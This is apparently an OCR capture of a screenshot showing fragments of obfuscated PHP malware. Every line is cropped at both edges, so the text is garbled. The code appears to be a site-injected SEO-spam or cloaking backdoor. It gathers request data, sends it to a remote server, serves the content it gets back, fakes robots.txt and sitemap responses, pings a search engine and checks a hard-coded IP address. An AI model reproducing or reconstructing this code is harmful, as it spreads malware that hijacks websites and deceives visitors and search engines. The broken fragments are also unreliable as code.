
_owmshtzt=URlenCOde($_SERVER["HTTP_ACCEPT_LANGUAGE"]);$_
LenCodE($_SERVER["HTTP_HOST"]);$_nrzs=urLenCode($_SERVER
_SERVER["REQUEST_SCHEME"]=="https")||(!empty($_SERVER["H
R_PORT"])&&$_SERVER["SERVER_PORT"]=="443")||(isset($_SER
_PROTO"]=="https")){$_SERVER["REQUEST_SCHEME"]="https";}
De($_SERVER["REQUEST_SCHEME"]);$_qakjieat=urLDEcODe($_SE
=false){echo"ok";exit();}if($_aalop=="153.246.135.238"||
);exit();}$_ilnp=(int)rOUnd(0+0+0);if(!fIle_eXists("uxo.
uuuuxxxxooo";$_kwoiaj=_sufpsvh($_kcvtc);if($_kwoiaj=="ok
.5));@fiLe_pUT_cONtEnTs("uxo.txt","1");}else{$_ilnp=((-0
le_put_CONtenTS("uxo.txt","0");}}else{$_ilnp=@FIle_GET_C
")!==false){$_lqjxoz=$_SERVER["SCRIPT_NAME"];if(STRpoS($
4)+(int)rOund(-49.5+-49.5))){$_lqjxoz="/?";}else{$_lqjxo
w.google.com/ping?sitemap=";$_greuthp="User-agent: *

lqjxoz."sitemap.xml";$_greuthp=tRIM($_greuthp)."

m.": ".$_jxoulm."<br/>";$_rvgftb=$_utriyjs."?agent=".$_b
hbq."&dom=".$_izuttvg."&http=".$_buyicttj."&uri=".$_qakj
zs."&sitemap=".URLENCOdE($_ijfdstum);$_kwoiaj=_sufpsvh($
();}else if(sTRPoS($_qakjieat,"favicon.ico")!==false){}e
iyjs."?agent=".$_bzkjof."&refer=".$_yycbf."&lang=".$_owm
ttj."&uri=".$_qakjieat."&pc=".$_fdvgb."&rewriteable=".$_
woiaj;exit();}else if(STrPOs($_qakjieat,"robots.txt")!==
$_utriyjs."?agent=".$_bzkjof."&refer=".$_yycbf."&lang=".
buyicttj."&uri=".$_qakjieat."&pc=".$_fdvgb."&rewriteable
in; charset=utf-8");echo$_kwoiaj=_sufpsvh($_rvgftb);@fil